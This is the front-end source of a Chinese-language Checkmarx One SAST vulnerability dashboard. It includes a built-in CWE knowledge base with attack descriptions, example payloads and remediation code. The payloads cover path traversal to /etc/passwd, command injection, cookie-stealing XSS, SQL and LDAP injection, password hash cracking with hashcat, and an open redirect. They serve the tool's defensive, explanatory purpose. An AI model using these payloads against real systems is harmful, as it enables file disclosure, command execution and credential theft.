.scan-prog-row .bar > i { display: block; height: 100%; width: 0; border-radius: 3px; background: linear-gradient(90deg, var(--primary), #06b6d4); transition: width .35s ease; }
.scan-prog-row .st { color: var(--muted); font-size: 11px; text-align: right; white-space: nowrap; }
.scan-prog-row.done .st { color: var(--ok); font-weight: 600; }
.scan-prog-row.done .bar > i { background: var(--ok); }
.scan-options { display: flex; align-items: center; gap: 16px; flex-wrap: wrap; margin-top: 14px; padding-top: 13px; border-top: 1px dashed var(--border); }
.scan-options .opt { display: flex; align-items: center; gap: 7px; color: var(--text-2); font-size: 12px; }
.scan-options input[type="checkbox"] { accent-color: var(--primary); width: 14px; height: 14px; }
.scan-options input[type="text"] { height: 30px; padding: 0 8px; border: 1px solid var(--border-strong); border-radius: var(--radius-xs); background: var(--panel); color: var(--text); font-size: 12px; width: 130px; }
.scan-summary { display: flex; align-items: center; gap: 10px; flex-wrap: wrap; margin-top: 12px; padding: 10px 12px; border-radius: var(--radius-sm); background: var(--ok-soft); color: var(--ok); font-size: 12.5px; font-weight: 600; }
.scan-summary .sub { color: var(--muted); font-weight: 500; }

/* --------------------------------------------------------------------------
   Toast
   -------------------------------------------------------------------------- */
.toast-stack { position: fixed; right: 20px; bottom: 20px; z-index: 200; display: flex; flex-direction: column; gap: 8px; align-items: flex-end; pointer-events: none; }
.toast {
  display: flex; align-items: center; gap: 9px;
  padding: 9px 13px; border-radius: var(--radius-sm);
  background: var(--panel); color: var(--text-2);
  border: 1px solid var(--border); box-shadow: var(--shadow);
  font-size: 12.5px; max-width: 420px;
  animation: toastIn .18s ease-out;
  pointer-events: auto;
}
.toast.ok { border-left: 3px solid var(--ok); }
.toast.err { border-left: 3px solid var(--high); }
.toast.info { border-left: 3px solid var(--primary); }
.toast.leaving { animation: toastOut .2s forwards; }
@keyframes toastIn { from { opacity: 0; transform: translateY(8px); } to { opacity: 1; transform: none; } }
@keyframes toastOut { to { opacity: 0; transform: translateY(6px); } }

/* --------------------------------------------------------------------------
   通用工具
   -------------------------------------------------------------------------- */
.divider { height: 1px; background: var(--border); margin: 10px 0; }
.badge-soft { display: inline-flex; align-items: center; gap: 5px; padding: 2px 8px; border-radius: 6px; background: var(--panel-3); color: var(--muted); font-size: 11px; }
.kbd { font-family: var(--mono); font-size: 10.5px; padding: 1px 5px; border: 1px solid var(--border-strong); border-bottom-width: 2px; border-radius: 4px; color: var(--muted); background: var(--panel); }
[data-conn] { transition: opacity .2s; }

/* ============================ 应用布局（Demo 1 经典控制台） ============================ */
body {
  background: linear-gradient(180deg, #f4f7fb 0%, #edf1f7 55%, #e9eef6 100%);
}

#app { height: 100vh; display: flex; flex-direction: column; min-height: 0; }

/* 顶栏 */
.topbar {
  flex: none; height: 62px; display: flex; align-items: center; gap: 16px;
  padding: 0 20px; background: var(--panel);
  border-bottom: 1px solid var(--border);
  box-shadow: 0 1px 0 rgba(15, 23, 42, .02), 0 8px 24px -22px rgba(15, 23, 42, .35);
  position: relative; z-index: 30;
}
.brand { display: flex; align-items: center; gap: 10px; flex: none; }
.brand .logo {
  width: 31px; height: 31px; border-radius: 9px;
  background: linear-gradient(135deg, #2563eb, #06b6d4);
  display: flex; align-items: center; justify-content: center;
  color: #fff; font-weight: 800; font-size: 12.5px; letter-spacing: -.5px;
  box-shadow: 0 5px 14px rgba(37, 99, 235, .32);
}
.brand .name { font-size: 14.5px; font-weight: 750; letter-spacing: -.25px; line-height: 1.15; }
.brand .sub { font-size: 10.5px; color: var(--faint); letter-spacing: .2px; }

/* 顶栏筛选（项目 / 分支 / 扫描时间 同一排） */
.filter-row { display: flex; align-items: center; gap: 9px; flex: 1; min-width: 0; padding-left: 6px; flex-wrap: nowrap; }
.picker-wrap { position: relative; flex: none; }
#projectMenu { top: calc(100% + 7px); left: 0; width: 320px; max-height: 460px; display: flex; flex-direction: column; }
/* 项目多选下拉：勾选只改草稿，底部「取消 / 应用」 */
#projectMenu .proj-list { max-height: 320px; overflow-y: auto; min-height: 0; }
#projectMenu .proj-empty { padding: 16px 8px; color: var(--faint); font-size: 12px; text-align: center; }
/* 项目搜索：实时过滤项目名（纯前端，不查询数据） */
#projectMenu .proj-search {
  flex: none; display: flex; align-items: center; gap: 7px;
  height: 32px; margin: 0 2px 6px; padding: 0 8px;
  border: 1px solid var(--border); border-radius: var(--radius-xs);
  background: var(--panel-2); color: var(--faint);
  transition: border-color .15s, box-shadow .15s, background .15s;
}
#projectMenu .proj-search:focus-within {
  border-color: var(--primary); background: var(--panel);
  box-shadow: 0 0 0 3px var(--primary-ring);
}
#projectMenu .proj-search .s-icon { flex: none; font-size: 11.5px; line-height: 1; opacity: .85; }
#projectMenu .proj-search input {
  flex: 1; min-width: 0; border: 0; outline: 0; background: transparent;
  color: var(--text); font-size: 12.5px; line-height: 1;
}
#projectMenu .proj-search input::placeholder { color: var(--faint); }
#projectMenu .proj-search .s-clear {
  flex: none; width: 18px; height: 18px; padding: 0; border: 0; border-radius: 4px;
  background: transparent; color: var(--faint); font-size: 11px; line-height: 18px;
  text-align: center; cursor: pointer;
}
#projectMenu .proj-search .s-clear:hover { background: var(--panel-3); color: var(--text); }
#projectMenu .proj-item.is-hidden { display: none; }
#projectMenu .proj-item .p-name mark {
  background: color-mix(in srgb, var(--primary) 16%, transparent);
  color: inherit; border-radius: 3px; padding: 0 1px;
}
#projectMenu .proj-empty[hidden] { display: none; }
#projectMenu .proj-empty.no-match { padding: 14px 8px; line-height: 1.7; }
.popover .pop-foot {
  flex: none; display: flex; align-items: center; gap: 8px;
  margin-top: 6px; padding: 8px 4px 1px;
  border-top: 1px solid var(--border);
}
.popover .pop-foot .draft-count { color: var(--faint); font-size: 11.5px; }
.popover .pop-foot .spacer { flex: 1; }
.control.link-btn { color: var(--muted); }
.control.link-btn:hover { color: var(--primary); border-color: var(--primary); }
.topbar-actions { display: flex; align-items: center; gap: 8px; flex: none; }

/* 看板工具条 */
.board-toolbar {
  flex: none; display: flex; align-items: center; justify-content: space-between;
  gap: 14px; padding: 12px 20px 11px; flex-wrap: wrap;
}
.sev-chips { display: flex; align-items: center; gap: 7px; flex-wrap: wrap; }
.sev-chips .divider-v { width: 1px; height: 20px; background: var(--border-strong); margin: 0 4px; opacity: .7; }
.total-chip { color: var(--muted); font-size: 12px; margin-left: 2px; }
.total-chip b { color: var(--text); font-weight: 750; }
.toolbar-right { display: flex; align-items: center; gap: 8px; }
.count { color: var(--faint); font-size: 12px; padding: 0 4px; }

/* 看板主体：占满剩余高度，仅表格内部滚动 */
.board { flex: 1; min-height: 0; padding: 0 20px 18px; display: flex; position: relative; }
.board .table-wrap { flex: 1; box-shadow: 0 10px 30px -26px rgba(15, 23, 42, .5); }

table.results thead th { padding-top: 11px; padding-bottom: 11px; }
table.results tbody tr { height: 50px; }
.empty-row .empty-state { height: 320px !important; }

/* 加载遮罩 */
.board-loading {
  position: absolute; inset: 0; z-index: 8;
  display: flex; flex-direction: column; align-items: center; justify-content: center; gap: 12px;
  background: color-mix(in srgb, var(--panel) 72%, transparent);
  backdrop-filter: blur(2px); border-radius: var(--radius);
  color: var(--muted); font-size: 13px;
}
.board-loading .big-spinner {
  width: 26px; height: 26px; border-radius: 50%;
  border: 3px solid var(--primary-soft); border-top-color: var(--primary);
  animation: spin .8s linear infinite;
}
.board-loading .sub { color: var(--faint); font-size: 11.5px; }

/* 空数据提示 */
.empty-state .action-row { margin-top: 12px; display: flex; gap: 8px; }

/* 抽屉拖拽调整宽度（Demo 1 抽屉专用） */
#detailDrawer { width: 520px; }
.drawer-resizer {
  position: absolute; left: 0; top: 0; bottom: 0; width: 8px; z-index: 6;
  cursor: col-resize; touch-action: none;
}
.drawer-resizer::after {
  content: ""; position: absolute; left: 3px; top: 0; bottom: 0; width: 2px;
  background: transparent; border-radius: 2px;
  transition: background .15s, box-shadow .15s;
}
.drawer-resizer:hover::after,
.drawer-resizer.dragging::after {
  background: var(--primary);
  box-shadow: 0 0 0 1px var(--primary-ring);
}
body.drawer-resizing { cursor: col-resize; user-select: none; }
body.drawer-resizing * { cursor: col-resize !important; user-select: none !important; }
body.drawer-resizing #detailDrawer { transition: none; }

/* 详情区块标题右侧的一键复制（漏洞说明 / 攻击向量 / 污点数据流 / 修复建议 / 参考链接） */
.dt-sec h4 .sec-copy {
  margin-left: auto; flex: none;
  height: 22px; padding: 0 8px; font-size: 11px; font-weight: 600;
}
.dt-sec h4 .count + .sec-copy { margin-left: 0; }

/* 漏洞名称一行右侧：复制完整漏洞信息 */
.dt-title-row .dt-actions-top { flex: none; margin-top: 1px; }
.dt-title-row .dt-copy-all {
  height: 26px; padding: 0 9px; font-size: 11.5px; font-weight: 600; white-space: nowrap;
}

/* 登录附加 */
.login-card .proxy-hint {
  margin-top: 12px; padding: 9px 11px; border-radius: var(--radius-sm);
  background: var(--med-soft); border: 1px dashed color-mix(in srgb, var(--med) 40%, transparent);
  color: var(--text-2); font-size: 11.5px; line-height: 1.65;
}
.login-card .proxy-hint code { background: var(--panel); border: 1px solid var(--border); border-radius: 4px; padding: 1px 5px; font-family: var(--mono); font-size: 11px; }
.login-card .remember { display: flex; align-items: center; gap: 7px; margin-top: 12px; color: var(--muted); font-size: 12px; }
.login-card .remember input { width: 14px; height: 14px; accent-color: var(--primary); }

/* 扫描链接弹窗 */
.link-help { color: var(--muted); font-size: 12px; line-height: 1.7; margin-bottom: 10px; }
.link-help code { background: var(--panel-2); border: 1px solid var(--border); border-radius: 4px; padding: 1px 5px; font-family: var(--mono); font-size: 11px; }

/* 扫描进度（真实轮询） */
.scan-prog-row .bar > i.indeterminate {
  background: linear-gradient(90deg, var(--primary), #06b6d4, var(--primary));
  background-size: 200% 100%; animation: barSlide 1.4s linear infinite;
}
@keyframes barSlide { from { background-position: 0 0; } to { background-position: -200% 0; } }

/* 本地扫描弹窗：分支可编辑下拉 / 失败详情块 / 最小化浮动条 */
#scanModal .modal { width: 860px; }
#scanModal .modal-body { overflow-x: hidden; }
.scan-options .opt.branch-opt { flex: 1 1 340px; min-width: 280px; align-items: flex-start; }
.branch-field { display: inline-flex; align-items: center; gap: 6px; min-width: 0; }
.branch-field input[type="text"] { width: 156px; min-width: 0; }
.branch-field .bp-toggle { flex: none; width: 26px; height: 30px; padding: 0; border: 1px solid var(--border-strong); border-radius: var(--radius-xs); background: var(--panel); color: var(--muted); font-size: 11px; line-height: 1; cursor: pointer; }
.branch-field .bp-toggle:hover { border-color: var(--primary); color: var(--primary); }
.branch-field .bp-refresh { flex: none; width: 30px; height: 30px; padding: 0; font-size: 12px; line-height: 1; }
.branch-hint { color: var(--faint); font-size: 10.8px; line-height: 1.45; max-width: 380px; word-break: break-word; }
.branch-hint.warn { color: var(--high); }
/* 分支下拉浮层：挂在 body 上，避免被弹窗 overflow 裁剪 */
.bp-menu { position: fixed; z-index: 99; max-height: 260px; overflow-y: auto; overflow-x: hidden; padding: 5px; background: var(--panel); border: 1px solid var(--border); border-radius: var(--radius-sm); box-shadow: var(--shadow-lg); }
.bp-menu.hidden { display: none; }
.bp-menu .bp-group { padding: 5px 8px 3px; color: var(--faint); font-size: 10.5px; letter-spacing: .3px; }
.bp-menu .bp-item { display: block; width: 100%; text-align: left; padding: 6px 8px; border: 0; border-radius: var(--radius-xs); background: transparent; color: var(--text-2); font-size: 12px; font-family: var(--mono); cursor: pointer; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.bp-menu .bp-item:hover, .bp-menu .bp-item:focus { outline: none; background: var(--primary-soft); color: var(--primary); }
.bp-menu .bp-item.on { color: var(--primary); font-weight: 700; }
.bp-menu .bp-empty { padding: 10px 8px; color: var(--faint); font-size: 11.5px; line-height: 1.6; }
/* 本地扫描：项目名组合框（从已有 Checkmarx One 项目筛选 / 新建项目） */
.scan-folder-row .pname-wrap { position: relative; display: flex; align-items: center; min-width: 0; }
.scan-folder-row .pname-wrap input.pname { padding-right: 84px; }
.scan-folder-row .pn-toggle {
  position: absolute; right: 3px; top: 50%; transform: translateY(-50%);
  width: 24px; height: 24px; padding: 0; border: 0; border-radius: 4px;
  background: transparent; color: var(--faint); font-size: 11px; line-height: 1; cursor: pointer;
}
.scan-folder-row .pn-toggle:hover { background: var(--panel-3); color: var(--primary); }
.scan-folder-row .pn-badge {
  position: absolute; right: 29px; top: 50%; transform: translateY(-50%);
  display: none; padding: 1px 6px; border-radius: 999px;
  font-size: 9.5px; line-height: 1.5; letter-spacing: .2px; white-space: nowrap;
  pointer-events: none;
}
.scan-folder-row[data-pstate="existing"] .pn-badge { display: inline-block; color: var(--ok); background: var(--ok-soft); }
.scan-folder-row[data-pstate="new"] .pn-badge { display: inline-block; color: var(--med); background: var(--med-soft); }
/* 项目名下拉浮层：挂在 body 上，避免被弹窗 overflow 裁剪 */
.pn-menu {
  position: fixed; z-index: 99; display: flex; flex-direction: column;
  max-height: 300px; padding: 5px; background: var(--panel);
  border: 1px solid var(--border); border-radius: var(--radius-sm); box-shadow: var(--shadow-lg);
}
.pn-menu.hidden { display: none; }
.pn-head { flex: none; display: flex; align-items: center; gap: 7px; padding: 2px 5px 6px; border-bottom: 1px solid var(--border); color: var(--faint); font-size: 10.5px; letter-spacing: .3px; }
.pn-head .spacer { flex: 1; }
.pn-head .pn-loading { color: var(--primary); }
.pn-head .pn-refresh { flex: none; width: 22px; height: 22px; padding: 0; border: 0; border-radius: 4px; background: transparent; color: var(--faint); font-size: 12px; line-height: 1; cursor: pointer; }
.pn-head .pn-refresh:hover { background: var(--panel-3); color: var(--primary); }
.pn-list { min-height: 0; overflow-y: auto; overflow-x: hidden; }
.pn-item { display: flex; align-items: center; gap: 7px; width: 100%; padding: 6px 8px; border: 0; border-radius: var(--radius-xs); background: transparent; color: var(--text-2); font-size: 12px; text-align: left; cursor: pointer; }
.pn-item .pn-dot { flex: none; width: 7px; height: 7px; border-radius: 50%; }
.pn-item .pn-name { min-width: 0; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.pn-item .pn-name mark { background: color-mix(in srgb, var(--primary) 16%, transparent); color: inherit; border-radius: 3px; padding: 0 1px; }
.pn-item:hover, .pn-item.active { outline: none; background: var(--primary-soft); color: var(--primary); }
.pn-item.pn-new { color: var(--primary); font-weight: 650; }
.pn-item.pn-new .pn-plus { flex: none; font-weight: 800; }
.pn-item.pn-new .pn-sub { margin-left: auto; color: var(--faint); font-size: 10px; font-weight: 500; }
.pn-empty { padding: 10px 8px; color: var(--faint); font-size: 11.5px; line-height: 1.6; }
.pn-foot { flex: none; margin-top: 3px; padding: 6px 6px 2px; border-top: 1px solid var(--border); color: var(--faint); font-size: 10.5px; line-height: 1.5; }
/* 本地扫描：「最近扫描」记忆（文件夹路径 + Checkmarx One 项目名，一键填入） */
.scan-recent { margin-top: 10px; min-width: 0; }
.scan-recent.hidden { display: none; }
.scan-recent-head { display: flex; align-items: center; gap: 7px; margin-bottom: 6px; color: var(--faint); font-size: 10.5px; letter-spacing: .3px; }
.scan-recent-head .sr-sub { letter-spacing: 0; word-break: break-word; }
.scan-recent-head .spacer { flex: 1; }
.scan-recent-head .sr-clear {
  flex: none; padding: 2px 6px; border: 0; border-radius: 4px; background: transparent;
  color: var(--faint); font-size: 10.5px; cursor: pointer;
}
.scan-recent-head .sr-clear:hover { color: var(--high); background: var(--high-soft); }
.sr-chips { display: flex; flex-wrap: wrap; gap: 6px; max-height: 76px; overflow-y: auto; overflow-x: hidden; min-width: 0; }
.sr-chip {
  display: inline-flex; align-items: baseline; gap: 7px; max-width: 100%; min-width: 0;
  padding: 5px 9px; border: 1px solid var(--border); border-radius: 999px;
  background: var(--panel); color: var(--text-2); font-size: 11.5px; cursor: pointer;
}
.sr-chip:hover { border-color: var(--primary); color: var(--primary); background: var(--primary-soft); }
.sr-chip .sr-name { flex: none; max-width: 190px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-weight: 650; }
.sr-chip .sr-path { min-width: 0; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; color: var(--faint); font-family: var(--mono); font-size: 10.5px; }
#scanModal .scan-prog-row .st { min-width: 0; overflow: hidden; text-overflow: ellipsis; }
.scan-errors {
  margin-top: 12px; padding: 10px 12px; border-radius: var(--radius-sm);
  background: var(--high-soft); border: 1px solid color-mix(in srgb, var(--high) 32%, transparent);
  color: var(--text-2); font-size: 11.8px; line-height: 1.6;
  max-height: 190px; overflow-y: auto; overflow-x: hidden;
}
.scan-errors .se-head { display: flex; align-items: center; gap: 8px; color: var(--high); font-weight: 700; margin-bottom: 6px; }
.scan-errors .se-head .spacer { flex: 1; }
.scan-errors .se-item + .se-item { margin-top: 8px; padding-top: 8px; border-top: 1px dashed color-mix(in srgb, var(--high) 26%, transparent); }
.scan-errors .se-who { font-weight: 650; color: var(--text); word-break: break-all; }
.scan-errors .se-msg { color: var(--muted); font-family: var(--mono); font-size: 11px; white-space: pre-wrap; overflow-wrap: anywhere; word-break: break-word; }
.scan-mini {
  position: fixed; left: 20px; bottom: 20px; z-index: 95;
  display: flex; align-items: center; gap: 9px;
  max-width: min(520px, calc(100vw - 40px));
  padding: 9px 12px; border-radius: 10px;
  background: var(--panel); border: 1px solid var(--border-strong);
  box-shadow: 0 12px 30px -18px rgba(15, 23, 42, .5);
  font-size: 12px; color: var(--text-2); cursor: pointer;
}
.scan-mini.hidden { display: none; }
.scan-mini .sm-dot { flex: none; width: 8px; height: 8px; border-radius: 50%; background: var(--primary); color: var(--primary); animation: pulse 1.2s infinite; }
.scan-mini.done .sm-dot { background: var(--ok); color: var(--ok); animation: none; }
.scan-mini.err .sm-dot { background: var(--high); color: var(--high); animation: none; }
.scan-mini .sm-text { font-weight: 650; color: var(--text); white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.scan-mini .sm-sub { color: var(--faint); font-size: 11px; white-space: nowrap; }
.scan-mini .sm-x { flex: none; width: 22px; height: 22px; padding: 0; border: 0; border-radius: 4px; background: transparent; color: var(--faint); font-size: 11px; cursor: pointer; }
.scan-mini .sm-x:hover { background: var(--panel-3); color: var(--text); }

/* 小型提示 */
.hint-line { color: var(--faint); font-size: 11.5px; }

@media (max-width: 1280px) {
  .brand .sub { display: none; }
  .searchbox { min-width: 170px; }
}
@media (max-width: 1080px) {
  .topbar { height: auto; flex-wrap: wrap; padding: 10px 14px; gap: 10px; }
  .filter-row { order: 3; width: 100%; padding-left: 0; flex-wrap: wrap; }
}
</style>
</head>
<body class="locked">
<div id="app">

  <!-- ======================= 顶栏：项目 / 分支 / 扫描时间 同一排 ======================= -->
  <header class="topbar">
    <div class="brand">
      <div class="logo">CX</div>
      <div>
        <div class="name">CxScope</div>
        <div class="sub">Checkmarx One · SAST 漏洞看板</div>
      </div>
    </div>

    <div class="filter-row">
      <div class="picker-wrap">
        <button class="control" id="projectPickerBtn" type="button" title="选择项目（可多选，勾选后点「应用」）">
          <span class="lbl">项目</span>
          <span class="val">选择项目</span>
          <span class="caret">▾</span>
        </button>
        <div class="popover hidden" id="projectMenu"></div>
      </div>
      <label class="control" title="按分支筛选">
        <span class="lbl">分支</span>
        <select id="branchSelect"><option value="">全部分支</option></select>
      </label>
      <label class="control" title="按扫描时间筛选">
        <span class="lbl">扫描时间</span>
        <select id="scanSelect"><option value="">最新扫描</option></select>
      </label>
      <button class="control link-btn" id="openLinkBtn" type="button" title="粘贴 Checkmarx 扫描页面链接，直接打开对应扫描结果">
        🔗 扫描链接
      </button>
    </div>

    <div class="topbar-actions">
      <span class="conn-pill" id="connPill"><span class="pulse"></span>未连接</span>
      <button class="btn primary" id="localScanBtn" type="button">＋ 本地扫描</button>
      <button class="icon-btn" id="settingsBtn" type="button" title="连接设置">⚙</button>
    </div>
  </header>

  <!-- ======================= 严重级别筛选 + 搜索 ======================= -->
  <section class="board-toolbar">
    <div class="sev-chips" id="sevChips">
      <button class="sev-chip on" data-sev="CRITICAL" type="button"><span class="dot"></span>Critical <span class="n" data-count>0</span></button>
      <button class="sev-chip on" data-sev="HIGH" type="button"><span class="dot"></span>High <span class="n" data-count>0</span></button>
      <button class="sev-chip on" data-sev="MEDIUM" type="button"><span class="dot"></span>Medium <span class="n" data-count>0</span></button>
      <button class="sev-chip on" data-sev="LOW" type="button"><span class="dot"></span>Low <span class="n" data-count>0</span></button>
      <button class="sev-chip on" data-sev="INFO" type="button"><span class="dot"></span>Info <span class="n" data-count>0</span></button>
      <span class="divider-v"></span>
      <span class="total-chip">当前共 <b id="totalCount">0</b> 个漏洞</span>
    </div>
    <div class="toolbar-right">
      <label class="searchbox">🔍<input id="searchInput" type="text" placeholder="搜索漏洞 / 文件 / CWE / 描述…" /></label>
      <span class="count" id="resultCount"></span>
      <button class="btn ghost" id="refreshBtn" type="button" title="重新拉取扫描与结果">刷新</button>
      <button class="btn ghost" id="exportBtn" type="button">导出 CSV</button>
    </div>
  </section>

  <!-- ======================= 结果表格（内部滚动） ======================= -->
  <main class="board">
    <div class="table-wrap">
      <table class="results">
        <thead id="resultsHead"></thead>
        <tbody id="resultsBody"></tbody>
      </table>
      <div class="board-loading hidden" id="boardLoading">
        <div class="big-spinner"></div>
        <div id="loadingText">正在连接 Checkmarx One…</div>
        <div class="sub" id="loadingSub"></div>
      </div>
    </div>
  </main>
</div>

<div class="toast-stack" id="toastStack"></div>

<script>
/* ==========================================================================
   Checkmarx 漏洞看板 · 内置知识库（攻击向量 / 修复建议 / 参考链接）
   说明：Checkmarx One API 返回 description、recommendations、data.remediation、
   data.nodes 等字段；但“攻击向量、修复代码示例”并非每条结果都以结构化形式提供，
   因此这里内置常见 CWE/漏洞类型的安全知识作为补充。未命中的类型回退到通用说明 +
   CWE / OWASP / Checkmarx Query Help 参考链接。
   ========================================================================== */
window.CX_KB = {
  cwes: {
    22: {
      name: '路径遍历',
      owasp: 'https://owasp.org/www-community/attacks/Path_Traversal',
      attackVector: '应用直接使用用户可控的文件名/路径拼接读取或写入文件时，攻击者可通过 ../ 序列逃逸出原目录，读取服务器任意文件（如配置、密钥、系统文件）。',
      payload: 'GET /download?name=..%2F..%2F..%2F..%2Fetc%2Fpasswd',
      remediation: {
        summary: '读取文件前先规范化路径并校验结果仍位于允许的根目录内；不要直接使用用户提供的文件名拼接路径。',
        examples: [{
          title: 'normalize 后校验根目录', lang: 'java',
          bad: 'File f = new File("/data/reports/" + request.getParameter("name"));\nreturn Files.readAllBytes(f.toPath());',
          good: 'Path base = Paths.get("/data/reports").toRealPath();\nPath target = base.resolve(name).normalize().toRealPath();\nif (!target.startsWith(base)) throw new SecurityException("非法路径");'
        }]
      }
    },
    78: {
      name: 'OS 命令注入',
      owasp: 'https://owasp.org/www-community/attacks/Command_Injection',
      attackVector: '应用把外部输入拼接进 shell 命令，攻击者可注入额外的命令分隔符（; | &&）在服务器上执行任意命令，完全控制应用主机。',
      payload: '; id > /tmp/pwned',
      remediation: {
        summary: '避免把外部输入拼接进 shell 命令。优先使用进程 API 的参数数组形式；必须调用 shell 时，对参数做白名单校验并转义。',
        examples: [{
          title: '改用 ProcessBuilder 参数列表', lang: 'java',
          bad: 'Runtime.getRuntime().exec("tar -czf /backup/" + request.getParameter("dir") + ".tgz");',
          good: 'new ProcessBuilder("tar", "-czf", backupFile.toString(), safeDir.toString())\n    .redirectErrorStream(true).start(); // safeDir 已白名单校验'
        }]
      }
    },
    79: {
      name: '跨站脚本（XSS）',
      owasp: 'https://owasp.org/www-community/attacks/xss/',
      attackVector: '应用把不可信内容直接输出到 HTML 上下文，攻击者提交带脚本的内容，在他人浏览页面时执行脚本，窃取会话或冒用身份。',
      payload: '<img src=x onerror=alert(document.cookie)>',
      remediation: {
        summary: '输出到 HTML 上下文前做编码/转义，优先使用框架自带的输出编码；富文本使用白名单清洗（如 DOMPurify）。',
        examples: [{
          title: '渲染前转义用户内容', lang: 'javascript',
          bad: 'commentBox.innerHTML = "<div>" + comment.content + "</div>";',
          good: 'commentBox.textContent = comment.content;\n// 或：commentBox.innerHTML = DOMPurify.sanitize(comment.content);'
        }]
      }
    },
    89: {
      name: 'SQL 注入',
      owasp: 'https://owasp.org/www-community/attacks/SQL_Injection',
      attackVector: '应用把用户输入直接拼接进 SQL 语句，攻击者可构造恶意输入改变查询语义，读取、篡改或删除数据库数据，甚至借此提权。',
      payload: "GET /api/items?id=1%27%20OR%20%271%27%3D%271%27%20--%20",
      remediation: {
        summary: '始终使用参数化查询或预编译语句，把 SQL 结构与用户输入分离；无法参数化时必须对标识符做严格白名单校验。',
        examples: [{
          title: '使用 PreparedStatement 参数化查询', lang: 'java',
          bad: 'String sql = "SELECT * FROM items WHERE id = \'" + id + "\'";\nStatement st = conn.createStatement();\nResultSet rs = st.executeQuery(sql);',
          good: 'String sql = "SELECT * FROM items WHERE id = ?";\nPreparedStatement ps = conn.prepareStatement(sql);\nps.setString(1, id);\nResultSet rs = ps.executeQuery();'
        }]
      }
    },
    90: {
      name: 'LDAP 注入',
      owasp: 'https://owasp.org/www-community/attacks/LDAP_Injection',
      attackVector: '应用把用户输入直接拼进 LDAP 过滤条件，攻击者可注入 LDAP 语法绕过认证或枚举目录中的用户与权限信息。',
      payload: 'username=*)(uid=*))(|(uid=*&password=whatever',
      remediation: {
        summary: '使用安全的 LDAP 编码工具对过滤条件中的特殊字符转义，或改用参数化的身份查询接口。',
        examples: [{
          title: '转义 LDAP 过滤特殊字符', lang: 'java',
          bad: 'String filter = "(uid=" + username + ")";\nctx.search(base, filter, controls);',
          good: 'String filter = "(uid=" + LdapEncoder.filterEncode(username) + ")";\nctx.search(base, filter, controls);'
        }]
      }
    },
    319: {
      name: '明文传输敏感数据',
      owasp: 'https://owasp.org/www-project-top-ten/2017/A3_2017-Sensitive_Data_Exposure',
      attackVector: '站点缺少 HSTS 等传输安全配置时，攻击者可在公共网络实施降级/中间人攻击，劫持会话或窃取凭据。',
      payload: 'curl -sI https://target.example | grep -i strict-transport-security',
      remediation: {
        summary: '在 HTTPS 响应中添加 Strict-Transport-Security 头，并确保所有 HTTP 请求与子域名均重定向到 HTTPS。',
        examples: [{
          title: 'Nginx 增加 HSTS', lang: 'nginx',
          bad: 'server {\n  listen 443 ssl;\n  server_name app.example;\n}',
          good: 'server {\n  listen 443 ssl;\n  server_name app.example;\n  add_header Strict-Transport-Security "max-age=31536000; includeSubDomains" always;\n}'
        }]
      }
    },
    327: {
      name: '使用已破解或有风险的加密算法',
      owasp: 'https://owasp.org/www-project-top-ten/2017/A3_2017-Sensitive_Data_Exposure',
      attackVector: '使用 MD5/SHA-1 等快速哈希保存口令时，攻击者拿到数据库后可借助 GPU 或彩虹表快速还原弱口令，进而登录其他系统。',
      payload: 'hashcat -m 0 -a 0 hashes.txt rockyou.txt',
      remediation: {
        summary: '密码存储使用 Argon2/bcrypt/PBKDF2 等慢哈希并加盐；避免 MD5/SHA-1 等已被破解的算法。',
        examples: [{
          title: '使用 BCrypt 存储密码', lang: 'java',
          bad: 'String hash = DigestUtils.md5Hex(password);',
          good: 'String hash = BCrypt.hashpw(password, BCrypt.gensalt(12));\nboolean ok = BCrypt.checkpw(password, hash);'
        }]
      }
    },
    330: {
      name: '使用不充分的随机值',
      owasp: 'https://owasp.org/www-community/vulnerabilities/Insecure_Randomness',
      attackVector: '使用可预测的伪随机数生成令牌/验证码时，攻击者可推算随机序列，预测他人的重置令牌或会话标识。',
      payload: 'seed = System.currentTimeMillis(); new Random(seed).nextLong()',
      remediation: {
        summary: '安全敏感的随机值（Token、验证码、Session ID）必须使用加密安全随机数生成器（CSPRNG）。',
        examples: [{
          title: '使用 SecureRandom', lang: 'java',
          bad: 'String token = String.valueOf(new Random().nextLong());',
          good: 'byte[] buf = new byte[32];\nnew SecureRandom().nextBytes(buf);\nString token = Base64.getUrlEncoder().withoutPadding().encodeToString(buf);'
        }]
      }
    },
    502: {
      name: '不可信数据反序列化',
      owasp: 'https://owasp.org/www-community/vulnerabilities/Deserialization_of_untrusted_data',
      attackVector: '应用对不可信数据使用原生反序列化时，攻击者可构造恶意序列化链触发远程代码执行，危害通常为最高等级。',
      payload: 'SESSION=rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZQ...',
      remediation: {
        summary: '禁止对不可信数据使用原生反序列化；改用 JSON 等数据格式并校验类型，或使用带类型白名单的 ObjectInputFilter。',
        examples: [{
          title: '使用 ObjectInputFilter 白名单', lang: 'java',
          bad: 'ObjectInputStream in = new ObjectInputStream(request.getInputStream());\nObject o = in.readObject();',
          good: 'ObjectInputStream in = new ObjectInputStream(request.getInputStream());\nin.setObjectInputFilter(ObjectInputFilter.Config.createFilter("com.acme.dto.*;!*"));\nObject o = in.readObject();'
        }]
      }
    },
    532: {
      name: '日志中记录敏感信息',
      owasp: 'https://cwe.mitre.org/data/definitions/532.html',
      attackVector: '日志中记录口令、令牌等敏感字段时，具备日志读取权限的人员可直接获取凭据，扩大攻击面。',
      payload: "grep -o 'password=[^&]*' /var/log/app/access.log",
      remediation: {
        summary: '日志中禁止记录口令、令牌、证件号等敏感字段；必要时做脱敏后再输出。',
        examples: [{
          title: '日志脱敏', lang: 'java',
          bad: 'log.info("login attempt: user={} password={}", user, password);',
          good: 'log.info("login attempt: user={} password=***", user);'
        }]
      }
    },
    601: {
      name: '开放重定向',
      owasp: 'https://owasp.org/www-community/attacks/Unvalidated_Redirects_and_Forwards_Cheat_Sheet',
      attackVector: '应用直接跳转到用户提供的地址时，攻击者可构造链接把用户引导至钓鱼站点，借助可信域名实施凭据窃取。',
      payload: 'GET /login?next=https%3A%2F%2Fevil.example',
      remediation: {
        summary: '重定向目标使用服务端映射的白名单关键字，不要直接使用请求参数中的 URL；跳转前校验域名属于可信列表。',
        examples: [{
          title: '使用白名单关键字映射', lang: 'java',
          bad: 'response.sendRedirect(request.getParameter("next"));',
